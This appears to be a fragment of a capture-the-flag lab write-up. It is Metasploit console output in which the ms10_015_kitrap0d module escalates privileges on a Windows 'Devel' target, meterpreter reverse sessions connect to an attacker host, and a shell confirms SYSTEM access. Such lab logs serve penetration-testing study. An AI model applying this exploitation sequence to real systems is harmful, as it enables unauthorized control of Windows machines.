 msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                   Information                  Connection
--  ----  ----                   -----------                  ----------
7         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL      10.10.14.4:4445 -> 10.10.10.5:49157 (10.10.10.5)
8         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL      10.10.14.4:4445 -> 10.10.10.5:49158 (10.10.10.5)
9         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49159 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > shell
Process 1916 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>